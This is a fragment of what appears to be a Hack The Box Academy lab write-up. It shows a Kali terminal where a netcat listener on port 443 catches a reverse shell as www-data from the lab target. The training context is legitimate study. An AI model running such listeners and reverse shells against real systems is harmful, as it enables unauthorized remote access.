 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/intro]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.230] from (UNKNOWN) [10.129.250.167] 38280
bash: cannot set terminal process group (1037): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gettingstarted:/var/www/html/theme$
Home